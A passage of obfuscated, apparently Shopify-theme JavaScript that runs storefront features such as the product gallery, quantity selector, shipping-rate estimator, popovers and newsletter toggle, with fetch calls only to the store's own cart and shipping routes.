this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1582]),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1583],this[_0xd83f[1584]][_0xd83f[43]](this)),this[_0xd83f[1581]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1566]]= this[_0xd83f[1581]][_0xd83f[203]](_0xd83f[1583]),this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1585]][_0xd83f[43]](this)),_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[1579]]?this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[79],this[_0xd83f[1586]][_0xd83f[43]](this)):this[_0xd83f[1552]][_0xd83f[60]](_0xd83f[823],this[_0xd83f[1586]][_0xd83f[43]](this)),this._onGallerySlideChanged(!1),this._onGallerySlideSettled())}},{key:_0xd83f[1587],value:function(){var _0xd215x1=this;if(this[_0xd83f[125]][_0xd83f[1555]]&& _0xd215xf[_0xd83f[140]](_0xd83f[153])){this[_0xd83f[1588]]= [];var _0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1589]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1557])[_0xd83f[107]](function(_0xd215x3){_0xd215x1[_0xd83f[1588]][_0xd83f[34]]( new _0xd215x48(_0xd215x3,{containInline:_0xd83f[1590]=== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],inlinePane:window[_0xd83f[199]]< 1024|| _0xd83f[1590]!== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],hoverBoundingBox:_0xd83f[1590]=== _0xd215x1[_0xd83f[125]][_0xd83f[1591]],handleTouch:!1,inlineOffsetY:window[_0xd83f[199]]< 1024?-85:0,paneContainer:_0xd215x2}))})}}},{key:_0xd83f[1558],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1592]);if(_0xd215x2&& _0xd215xf[_0xd83f[140]](_0xd83f[149])){var _0xd215x3=this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1593]),_0xd215x4=0,_0xd215x5=[];_0xd215x3[_0xd83f[107]](function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[101]](_0xd83f[1557]);_0xd215x5[_0xd83f[34]]({src:_0xd215x3[_0xd83f[104]](_0xd83f[1534]),w:parseInt(_0xd215x3[_0xd83f[104]](_0xd83f[1594])),h:parseInt(_0xd215x3[_0xd83f[104]](_0xd83f[1594]))* (_0xd215x3[_0xd83f[15]]/ _0xd215x3[_0xd83f[305]]),msrc:_0xd215x3[_0xd83f[1595]]}),_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[454])&& (_0xd215x4= _0xd215x2)}),this[_0xd83f[1596]]=  new _0xd215x38(_0xd215x2,!1,_0xd215x5,{index:_0xd215x4,closeOnVerticalDrag:!1,closeOnScroll:!1,history:!1,showHideOpacity:!0,pinchToClose:!1,maxSpreadZoom:1,showAnimationDuration:!1,allowPanToNext:!1}),this[_0xd83f[1596]][_0xd83f[1597]](_0xd83f[90],function(){_0xd215x1[_0xd83f[1596]]= null}),this[_0xd83f[1596]][_0xd83f[1597]](_0xd83f[1374],function(){var _0xd215x2=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1598]),_0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1599]);_0xd215x2[_0xd83f[378]]= _0xd215x1[_0xd83f[1596]][_0xd83f[1600]]()+ 1,_0xd215x3[_0xd83f[378]]= _0xd215x1[_0xd83f[1596]][_0xd83f[125]][_0xd83f[1373]]()}),this[_0xd83f[1596]][_0xd83f[1443]]()}}},{key:_0xd83f[1560],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1596]]&& (_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1601])?this[_0xd83f[1596]][_0xd83f[249]]():_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1602])?this[_0xd83f[1596]][_0xd83f[1254]]():_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1603])&& this[_0xd83f[1596]][_0xd83f[908]]())}},{key:_0xd83f[1556],value:function(){_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[1596]]&& (this[_0xd83f[1596]][_0xd83f[249]](),this[_0xd83f[1596]]= null)}},{key:_0xd83f[1585],value:function(){var _0xd215x1=this,_0xd215x2=!(arguments[_0xd83f[7]]> 0&& void(0)!== arguments[0])|| arguments[0],_0xd215x3=null,_0xd215x4=null;if(this[_0xd83f[1566]][_0xd83f[107]](function(_0xd215x2){_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[1604])&& (_0xd215x3= _0xd215x2),_0xd215x2[_0xd83f[104]](_0xd83f[472])=== _0xd215x1[_0xd83f[1552]][_0xd83f[913]][_0xd83f[104]](_0xd83f[472])&& (_0xd215x4= _0xd215x2)}),_0xd215x3[_0xd83f[198]][_0xd83f[207]](_0xd83f[1604]),_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1604]),_0xd215xf[_0xd83f[140]](_0xd83f[149])){var _0xd215x5=_0xd215x4[_0xd83f[1605]]- (this[_0xd83f[1581]][_0xd83f[73]][_0xd83f[210]]- _0xd215x4[_0xd83f[210]])/ 2;this[_0xd83f[1581]][_0xd83f[73]][_0xd83f[385]]({left:_0xd215x5,behavior:_0xd215x2?_0xd83f[384]:_0xd83f[28]})}else {var _0xd215x6=_0xd215x4[_0xd83f[435]]- (this[_0xd83f[1581]][_0xd83f[395]]- _0xd215x4[_0xd83f[395]])/ 2;this[_0xd83f[1581]][_0xd83f[385]]({top:_0xd215x6,behavior:_0xd215x2?_0xd83f[384]:_0xd83f[28]})}}},{key:_0xd83f[1586],value:function(){this._handleMedia(this[_0xd83f[1552]][_0xd83f[913]]),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1606])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1569])})}},{key:_0xd83f[1584],value:function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1552]]&& (this[_0xd83f[1552]][_0xd83f[916]](_0xd83f[1571][_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[472]),_0xd83f[99])),_0xd215xf[_0xd83f[140]](_0xd83f[153])&& this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1570])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1569])}))}},{key:_0xd83f[1553],value:function(){this[_0xd83f[1552]][_0xd83f[125]][_0xd83f[1023]]=  !1,this[_0xd83f[1552]][_0xd83f[1021]]()}},{key:_0xd83f[1554],value:function(){this[_0xd83f[1552]][_0xd83f[125]][_0xd83f[1023]]=  !_0xd215xf[_0xd83f[140]](_0xd83f[159]),this[_0xd83f[1552]][_0xd83f[1021]]()}},{key:_0xd83f[1607],value:function(_0xd215x1){var _0xd215x2=null=== this[_0xd83f[1551]];if(this[_0xd83f[1551]]&& this[_0xd83f[1551]]!== _0xd215x1){switch(this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:;case _0xd83f[692]:;case _0xd83f[1575]:this[_0xd83f[1550]][this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[472])][_0xd83f[685]]()};_0xd83f[1575]=== this[_0xd83f[1551]][_0xd83f[104]](_0xd83f[695])&& this[_0xd83f[1548]]&& this[_0xd83f[1548]][_0xd83f[112]](_0xd83f[1608],this[_0xd83f[1548]][_0xd83f[104]](_0xd83f[1609]))};switch(_0xd215x1[_0xd83f[104]](_0xd83f[695])){case _0xd83f[691]:;case _0xd83f[692]:;case _0xd83f[1575]:this[_0xd83f[1550]][_0xd215x1[_0xd83f[104]](_0xd83f[472])][_0xd83f[682]](_0xd215x2),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574])[_0xd83f[198]][_0xd83f[207]](_0xd83f[1610]);break;case _0xd83f[1611]:this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1574])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1610])};_0xd83f[1575]=== _0xd215x1[_0xd83f[104]](_0xd83f[695])&& this[_0xd83f[1548]]&& this[_0xd83f[1548]][_0xd83f[112]](_0xd83f[1608],_0xd215x1[_0xd83f[104]](_0xd83f[472])),this[_0xd83f[1551]]= _0xd215x1}}]),_0xd215x1}(),_0xd215x4c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),_0xd215x3&& (this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1612]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[648]),this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._attachListeners())}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1613],this[_0xd83f[1614]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1615],this[_0xd83f[1616]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[296],this[_0xd83f[1617]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[1618]][_0xd83f[43]](this))}},{key:_0xd83f[1614],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(this[_0xd83f[1612]][_0xd83f[10]])- 1)}},{key:_0xd83f[1616],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= parseInt(this[_0xd83f[1612]][_0xd83f[10]])+ 1}},{key:_0xd83f[1617],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[10]];_0xd83f[20]!== _0xd215x2&& isNaN(_0xd215x2)&& (_0xd215x1[_0xd83f[72]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(_0xd215x2)|| 1))}},{key:_0xd83f[1618],value:function(_0xd215x1){_0xd215x1[_0xd83f[72]][_0xd83f[10]]= Math[_0xd83f[371]](1,parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[10]])|| 1)}}]),_0xd215x1}(),_0xd215x4d=function(){function _0xd215x1(_0xd215x3,_0xd215x4){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= _0xd215x4,this[_0xd83f[1619]]=  new _0xd215xe(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620]),this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]](_0xd83f[94]),this[_0xd83f[1619]][_0xd83f[90]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1622],this[_0xd83f[1623]][_0xd83f[43]](this))}},{key:_0xd83f[1623],value:function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[299])),this[_0xd83f[125]][_0xd83f[1624]]?this._fetchRatesForProduct():this._fetchRatesForCart()}},{key:_0xd83f[1625],value:function(){var _0xd215x1=this,_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620])[_0xd83f[10]],_0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])[_0xd83f[10]],_0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1626])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1629])[_0xd83f[19]](_0xd215x4,_0xd83f[1628])[_0xd83f[19]](_0xd215x2,_0xd83f[1627])[_0xd83f[19]](_0xd215x3),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x2){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x2[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x3){_0xd215x1._formatResults(_0xd215x2[_0xd83f[647]],_0xd215x3)})})}},{key:_0xd83f[1630],value:function(){var _0xd215x1=this,_0xd215x2=this._getCookie(_0xd83f[320]),_0xd215x3=_0xd83f[1631]+ Date[_0xd83f[389]]()+ parseInt(1e3* Math[_0xd83f[1632]]()),_0xd215x4=_0xd83f[1633]+ Date[_0xd83f[389]]()+ parseInt(1e3* Math[_0xd83f[1632]]());if(_0xd215x2|| (this._updateCartCookie(_0xd215x3),_0xd215x2= this._getCookie(_0xd83f[320])),!(_0xd215x2[_0xd83f[7]]< 32)){this._updateCartCookie(_0xd215x4);var _0xd215x5=document[_0xd83f[101]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x5)),credentials:_0xd83f[362],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]},method:_0xd83f[363]})[_0xd83f[356]](function(_0xd215x3){_0xd215x3[_0xd83f[357]]()[_0xd83f[356]](function(){var _0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1620])[_0xd83f[10]],_0xd215x4=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1621])[_0xd83f[10]],_0xd215x5=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1626])[_0xd83f[10]];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1629])[_0xd83f[19]](_0xd215x5,_0xd83f[1628])[_0xd83f[19]](_0xd215x3,_0xd83f[1627])[_0xd83f[19]](_0xd215x4),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x3){document[_0xd83f[128]]( new CustomEvent(_0xd83f[301])),_0xd215x3[_0xd83f[357]]()[_0xd83f[356]](function(_0xd215x2){_0xd215x1._formatResults(_0xd215x3[_0xd83f[647]],_0xd215x2)}),_0xd215x1._updateCartCookie(_0xd215x2)})[_0xd83f[236]](function(){_0xd215x1._updateCartCookie(_0xd215x2)})})[_0xd83f[236]](function(){_0xd215x1._updateCartCookie(_0xd215x2),document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})}}},{key:_0xd83f[1634],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1635]);if(_0xd215x3[_0xd83f[134]]= _0xd83f[20],_0xd215x1){var _0xd215x4=_0xd215x2[_0xd83f[1636]];if(0=== _0xd215x4[_0xd83f[7]]){_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1637]],_0xd83f[660])}else {1=== _0xd215x4[_0xd83f[7]]?_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1639]],_0xd83f[660]):_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1641]][_0xd83f[487]](_0xd83f[1640],_0xd215x4[_0xd83f[7]]),_0xd83f[660]);var _0xd215x5=_0xd83f[20];_0xd215x4[_0xd83f[107]](function(_0xd215x1){_0xd215x5+= _0xd83f[1643][_0xd83f[19]](_0xd215x1[_0xd83f[508]],_0xd83f[789])[_0xd83f[19]](_0xd215x1d[_0xd83f[484]](_0xd215x1[_0xd83f[560]],window[_0xd83f[281]][_0xd83f[562]]),_0xd83f[1642])}),_0xd215x3[_0xd83f[134]]+= _0xd83f[1645][_0xd83f[19]](_0xd215x5,_0xd83f[1644])}}else {_0xd215x3[_0xd83f[134]]= _0xd83f[1638][_0xd83f[19]](window[_0xd83f[401]][_0xd83f[1646]],_0xd83f[660]);var _0xd215x6=_0xd83f[20];Object[_0xd83f[1648]](_0xd215x2)[_0xd83f[107]](function(_0xd215x1){_0xd215x6+= _0xd83f[1647][_0xd83f[19]](_0xd215x1,_0xd83f[495])[_0xd83f[19]](_0xd215x2[_0xd215x1],_0xd83f[1642])}),_0xd215x3[_0xd83f[134]]+= _0xd83f[1645][_0xd83f[19]](_0xd215x6,_0xd83f[1644])};_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139]}},{key:_0xd83f[1649],value:function(_0xd215x1){var _0xd215x2=_0xd83f[1650][_0xd83f[19]](document[_0xd83f[1651]])[_0xd83f[490]](_0xd83f[1650]+ _0xd215x1+ _0xd83f[1418]);if(2=== _0xd215x2[_0xd83f[7]]){return _0xd215x2[_0xd83f[1267]]()[_0xd83f[490]](_0xd83f[1652])[_0xd83f[237]]()}}},{key:_0xd83f[1653],value:function(_0xd215x1){var _0xd215x2= new Date;_0xd215x2[_0xd83f[1654]](_0xd215x2[_0xd83f[1215]]()+ 12096e5),document[_0xd83f[1651]]= _0xd83f[1658][_0xd83f[19]](_0xd215x1,_0xd83f[1657])[_0xd83f[19]](_0xd215x2[_0xd83f[1655]](),_0xd83f[1656])}}]),_0xd215x1}(),_0xd215x4e=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=arguments[_0xd83f[7]]> 1&& void(0)!== arguments[1]?arguments[1]:{};_0xd215x2(this,_0xd215x1),this[_0xd83f[22]]= _0xd215x3,this[_0xd83f[163]]=  new _0xd215xc(document[_0xd83f[48]]),this[_0xd83f[245]]=  !1,this[_0xd83f[1659]]= document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99])),this[_0xd83f[1661]]= _0xd215x4[_0xd83f[1662]]|| function(){},this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[163]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]),this[_0xd83f[1663]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[1664][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]),this[_0xd83f[1663]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],_0xd83f[111][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[1665]),this[_0xd83f[1666]][_0xd83f[43]](this)),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[94],this[_0xd83f[251]][_0xd83f[43]](this),!0),this[_0xd83f[163]][_0xd83f[60]](_0xd83f[176],_0xd83f[111][_0xd83f[19]](this[_0xd83f[22]]),this[_0xd83f[177]][_0xd83f[43]](this))}},{key:_0xd83f[1663],value:function(_0xd215x1){this[_0xd83f[245]]?this._close(_0xd215x1):this._open(_0xd215x1)}},{key:_0xd83f[108],value:function(){document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215xf[_0xd83f[140]](_0xd83f[143])&& (document[_0xd83f[101]](_0xd83f[1668])[_0xd83f[16]][_0xd83f[1667]]= _0xd83f[1669]),this[_0xd83f[245]]=  !0,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255])}},{key:_0xd83f[118],value:function(){document[_0xd83f[101]](_0xd83f[1660][_0xd83f[19]](this[_0xd83f[22]],_0xd83f[99]))[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),document[_0xd83f[101]](_0xd83f[1668])[_0xd83f[16]][_0xd83f[1667]]= _0xd83f[20],this[_0xd83f[245]]=  !1,document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255])}},{key:_0xd83f[1666],value:function(_0xd215x1,_0xd215x2){this[_0xd83f[1661]](_0xd215x2[_0xd83f[104]](_0xd83f[1670])),this._close()}},{key:_0xd83f[177],value:function(_0xd215x1){document[_0xd83f[244]](this[_0xd83f[22]])[_0xd83f[191]](_0xd215x1[_0xd83f[190]])|| this._close()}},{key:_0xd83f[251],value:function(_0xd215x1){this[_0xd83f[245]]&& this[_0xd83f[1659]]!== _0xd215x1[_0xd83f[72]]&&  !this[_0xd83f[1659]][_0xd83f[191]](_0xd215x1[_0xd83f[72]])&&  !_0xd215x1[_0xd83f[72]][_0xd83f[138]](_0xd83f[1671])&& this[_0xd83f[245]]&& this._close(_0xd215x1)}}]),_0xd215x1}(),_0xd215x4f=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1674])[_0xd83f[107]](function(_0xd215x1){ new _0xd215xe(_0xd215x1[_0xd83f[101]](_0xd83f[1672]),_0xd215x1[_0xd83f[101]](_0xd83f[1673]))}),this[_0xd83f[1675]]=  new _0xd215x4e(_0xd83f[1676])}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1677],value:function(){this[_0xd83f[1675]][_0xd83f[90]]()}}]),_0xd215x1}(),_0xd215x50=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[245]]=  !1,this[_0xd83f[125]][_0xd83f[1679]]?document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1680],this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1681])[_0xd83f[210]]+ _0xd83f[18]):document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1682]](_0xd83f[1680]),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1661],value:function(){this[_0xd83f[125]][_0xd83f[1679]]&&  !this[_0xd83f[245]]&& this._toggleNewsletter()}},{key:_0xd83f[1683],value:function(){this[_0xd83f[125]][_0xd83f[1679]]&& this[_0xd83f[245]]&& this._toggleNewsletter()}},{key:_0xd83f[1684],value:function(){this[_0xd83f[91]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1685],this[_0xd83f[1686]][_0xd83f[43]](this)),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[296],this[_0xd83f[1687]][_0xd83f[43]](this))}},{key:_0xd83f[1686],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1681]),_0xd215x2=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1688]);_0xd83f[105]=== _0xd215x1[_0xd83f[104]](_0xd83f[103])?(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[105]),_0xd215x7[_0xd83f[27]](_0xd215x2,function(){_0xd215x15[_0xd83f[310]](_0xd215x2,_0xd83f[1689])})):(_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x2[_0xd83f[112]](_0xd83f[113],_0xd83f[102]),_0xd215x7[_0xd83f[14]](_0xd215x2),_0xd215x15[_0xd83f[314]](_0xd215x2,_0xd83f[1689])),this[_0xd83f[245]]=  !this[_0xd83f[245]]}},{key:_0xd83f[1687],value:function(_0xd215x1){_0xd83f[297]=== _0xd215x1[_0xd83f[12]]&& this[_0xd83f[245]]&& this._toggleNewsletter()}}]),_0xd215x1}(),_0xd215x51=function(){function _0xd215x1(_0xd215x3){if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[1690]]=  new _0xd215x4e(_0xd83f[1691]),Shopify[_0xd83f[514]]){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1692]);_0xd215x4&& (document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[32]][_0xd83f[207]](),document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[666]](_0xd83f[1694],_0xd215x4))}}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1690]][_0xd83f[90]]()}}]),_0xd215x1}(),_0xd215x52=function _0xd215x1(_0xd215x3){if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]){var _0xd215x4=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1692]);_0xd215x4&& (document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[32]][_0xd83f[207]](),document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[666]](_0xd83f[1694],_0xd215x4))}},_0xd215x53=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd83f[1695]=== window[_0xd83f[281]][_0xd83f[280]]&& this._fixItemsPerRow()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1696],value:function(){0=== this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1697])[_0xd83f[7]]?(document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[198]][_0xd83f[135]](_0xd83f[1698]),document[_0xd83f[203]](_0xd83f[1701])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1699])&& (_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1699]),_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1700]))})):(document[_0xd83f[101]](_0xd83f[1693])[_0xd83f[198]][_0xd83f[207]](_0xd83f[1698]),document[_0xd83f[203]](_0xd83f[1701])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[198]][_0xd83f[191]](_0xd83f[1700])&& (_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[1700]),_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[1699]))}))}}]),_0xd215x1}(),_0xd215x54=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=this;if(_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1702]]=  new _0xd215x4b(this[_0xd83f[161]],this[_0xd83f[125]]),this._initShopifyReviews(),this[_0xd83f[125]][_0xd83f[649]]&& this[_0xd83f[125]][_0xd83f[628]]&& window[_0xd83f[516]][_0xd83f[1703]]&& Shopify[_0xd83f[1703]][_0xd83f[1443]](),this[_0xd83f[1704]]=  new _0xd215x29(this[_0xd83f[161]],this[_0xd83f[125]]),this[_0xd83f[125]][_0xd83f[1705]]&& (this[_0xd83f[1706]]=  new _0xd215x4d(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1707]),{singleProduct:!0})),this[_0xd83f[125]][_0xd83f[1708]]){var _0xd215x5=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1709]);_0xd215x5&& (this[_0xd83f[1710]]=  new _0xd215x4c(_0xd215x5))};var _0xd215x6=this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1711]);_0xd215x6&& (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x6[_0xd83f[395]],_0xd83f[18]),window[_0xd83f[1714]]&& (this[_0xd83f[1715]]=  new ResizeObserver(function(_0xd215x1){_0xd215x1[0][_0xd83f[1716]]?_0xd215x4[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[0][_0xd83f[1716]][0][_0xd83f[1717]],_0xd83f[18]):_0xd215x4[_0xd83f[161]][_0xd83f[101]](_0xd83f[1713])[_0xd83f[16]][_0xd83f[1712]]= _0xd83f[20][_0xd83f[19]](_0xd215x1[0][_0xd83f[1718]][_0xd83f[15]],_0xd83f[18])}),this[_0xd83f[1715]][_0xd83f[222]](_0xd215x6)),this[_0xd83f[125]][_0xd83f[1719]]&& (this[_0xd83f[1720]]=  new _0xd215x1a(_0xd215x6,{offsetTop:document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1722]](_0xd83f[1721])* parseInt(document[_0xd83f[48]][_0xd83f[16]][_0xd83f[1722]](_0xd83f[1723])+ 30),offsetBottom:30}))),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1704]][_0xd83f[90]](),this[_0xd83f[1702]][_0xd83f[90]](),this[_0xd83f[125]][_0xd83f[1705]]&& this[_0xd83f[1706]][_0xd83f[90]](),this[_0xd83f[125]][_0xd83f[1719]]&& this[_0xd83f[1720]][_0xd83f[90]](),window[_0xd83f[1714]]&& this[_0xd83f[1715]]&& 